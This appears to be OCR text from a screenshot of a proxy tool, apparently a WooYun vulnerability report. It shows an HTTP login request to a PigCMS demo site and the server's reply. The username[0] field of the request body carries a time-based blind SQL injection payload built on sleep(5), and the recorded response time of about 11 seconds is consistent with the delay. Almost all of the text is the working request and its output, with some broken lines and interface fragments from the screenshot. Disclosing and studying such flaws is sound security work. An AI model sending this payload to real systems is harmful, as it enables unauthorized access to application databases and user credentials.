 POST /index.php?m=Users&a=checklogin HTTP/1.1
Host: demo.pigcms.cn
Content-Length: 182
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://demo.pigcms.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.80 Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://demo.pigcms.cn/index.php?m=Index&a=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=2h1i7d86p9pp1hino29bq5kl51;
CNZZDATA5524076=cnzz_eid%3D1402789037-1444963558-http%253A%252F%252Fdemo.pigcms.
com%252F%26ntime%3D1446560432
username[0]=='admin'+and+if('a'/**/='a',sleep(5),233))#&username[1]=test&password=wlgzs112&veri
fycode2=3391&__hash__=3e9fde7441cc55bf46afe7f8361af205_aa814fa0ef4c2f7aeeeb92acd756bdd
9
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Tue, 03 Nov 2015 15:34:37 GMT
Server: Apache/2.4.7 (Unix) PHP/5.4.26
X-Powered-By: PigCms.com
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3170
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html
xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type"
content="text/html; charset=utf-8" /><title>跳转提示</title><link
href="/tpl/static/redirect/css/public.css" rel="stylesheet" type="text/css" /><link
href="/tpl/static/redirect/css/index.css" rel="stylesheet" type="text/css" /><link
href="/tpl/static/redirect/css/404.css" rel="stylesheet" type="text/css" /><script
src="/tpl/static/jquery-1.4.2.min.js"></script><script type="text/javascript"> $(function(){
var h=$(window).height();
$('body').height(h);
$('.mianBox').height(h);
centerWindow(".tipInfo");
});
? < + > Type a search term 0 matches
www.wooyun.org
3,459 bytes | 11,281 millis